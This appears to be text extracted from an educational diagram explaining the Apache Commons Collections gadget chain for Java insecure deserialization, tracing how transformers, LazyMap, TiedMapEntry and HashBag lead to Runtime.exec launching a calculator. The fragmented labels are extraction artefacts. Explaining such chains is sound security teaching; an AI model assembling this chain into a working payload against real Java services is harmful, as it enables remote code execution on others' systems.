 Demystify a Java Gadget for Insecure Deserialization
org.apache.commons.collections
1. transform an object to another
Object via transform method
2. transformed object can be
any type
Transformer
transformer.transform(String "key")
⇒ can return Runtime cls object however it depends how
the transform() method has been implemented
1. Always returns the same type of
object that specified during
initialization.
ConstantTransformer
If new ConstantTransformer(Runtime.class)
then ConstantTransformer.transform(String "key")
⇒ always returns a Runtime cls object
1. It takes a method name with optional
parameters during initialization.
2. On transform, calls that method for
the object provided with the parameters.
InvokerTransformer
If new InvokerTransformer(method_name="toString",
parameter_type=null,
argument=null)
then InvokerTransformer.transform(String "key")
⇒ always invokes toString() method
step 1
Runtime
directly use Runtime obj to execute system commands
Runtime obj = Runtime.getRuntime();
command execution
obj.exec("/usr/bin/gnome-calculator");
step 2
Java Reflection API
Class<Runtime> cls = Runtime.class;
Method m = cls.getMethod("getRuntime");
Runtime obj = (Runtime) m.invoke(null,null);
1. examine or modify the behavior of methods, classes, interfaces at runtime.
2. invoke methods at runtime irrespective of the access specifier used.
step 3
Chain ConstantTransformer
and InvokerTransformer
together
invokertransformer.transform(
invokertransformer.transform(
invokertransformer.transform(
constandtransformer.transform(String "key")
)
)
);
chainedtransformer.transform(String "key");
step 4
ChainedTransformer
1. Takes an array of transformers during
initialization and chains them
carefully maintaining their execution order.
During deserialization process, to recreate
that entry inside the HashMap's table,
index needs to be known. Due to this,
TiedMapEntry.hashcode() is called to calculate
that index dynamically
NULL
returns if not
found
hashmap.get("key")
HashMap
1. HashMap class contains values based on the key.
2. Contains only unique keys.
3. It does not maintains any order.
Key Point: It returns null if there's no value
is present for the requested key.
Map<String, Integer> dict = new HashMap<String, Integer>();
hashcode key Value
0 asinha 9
123 alice derived value
during deserialization, make sure
the key value should not be present
update the HashMap
with the new key
and derived value
after the
transform() call
1. A type of Map which creates a value if
there's no value is present for the requested key.
2. This generation is done through a
transformation (i.e transformer.transform() method)
on the requested Key.
step 5
LazyMap
Key Point: when the key is not found.
lazyMap.get("key") calls
transformer.transform("invalid_key") method
call
try to derive the value
through transform() if key
is not found in
HashMap
lazymap.get(key="alice")
call
tiedmapentry.getValue()
step 6
TideMapEntry
This can be used to enable a Map entry to
make changes on the underlying map.
first time called during deserialization
Map<String, Integer> dict = new HashMap<String, Integer>();
dict.put(key="asinha", value=9); // add an entry
Map lazymap = LazyMap.decorate(dict, ChainedTransformer);
# to invoke transform() method, try a key that does not exist
TiedMapEntry tiedmapentry = new TiedMapEntry(lazymap, key="alice");
call
tiedmapentry.hashcode()
call
1. A Collection that counts the number of
times an object appears in the collection.
2. While adding any Object, first it's
hashcode() is calculated then based on
that hashcode/index, it updates the
underlying HashMap table entry.
step 7
HashBag
not work
WHY
during deserialization key will be found
therefore transform() will not be called
hashbag.add(tiedmapentry)
HashMap
hashcode / index key value
123456 Obj 1
Backed by an internal HashMap object.
work
during deserialization process, it will
try to recreate the same object
in the memory. Therefore it calls
hashcode() and find the index in
the underlying HashMap to store the
object and it's count
object.hashcode()
hashbag.add(new Object())
replace with tidemapentry obj
replace the Object() entry from memory
with tidemapentry object via mokito library
so that tidemapentry.hashcode() will be called
first time only during deserialization.
60%